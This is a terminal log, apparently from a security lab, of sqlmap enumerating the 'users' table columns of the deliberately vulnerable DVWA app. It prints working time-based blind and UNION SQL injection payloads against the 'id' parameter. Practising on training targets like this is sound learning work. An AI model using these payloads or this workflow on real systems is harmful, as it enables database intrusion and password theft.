 └─$ sqlmap -r /home/kali/fred.txt -D dvwa -T users --columns
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.9.8#stable}
|_ -| . [(]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
 responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsi
ble for any misuse or damage caused by this program
[*] starting @ 04:57:48 /2026-08-11/
[04:57:48] [INFO] parsing HTTP request from '/home/kali/fred.txt'
[04:57:49] [INFO] resuming back-end DBMS 'mysql'
[04:57:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=2' AND (SELECT 3520 FROM (SELECT(SLEEP(5)))oarL) AND 'pkQm'='pkQm&Submit=Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=2' UNION ALL SELECT NULL,CONCAT(0x7176626a71,0x684862447a7148764766696e54456f7a6a72446c586566477072416975
6974786c6b50466d5a7246,0x7162717a71)-- -&Submit=Submit
---
[04:57:49] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.26.3
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[04:57:49] [INFO] fetching columns for table 'users' in database 'dvwa'
Database: dvwa
Table: users
[8 columns]
+--------------+-------------+
| Column       | Type        |
+--------------+-------------+
| user         | varchar(15) |
| avatar       | varchar(70) |
| failed_login | int(3)      |
| first_name   | varchar(15) |
| last_login   | timestamp   |
| last_name    | varchar(15) |
| password     | varchar(32) |
| user_id      | int(6)      |
+--------------+-------------+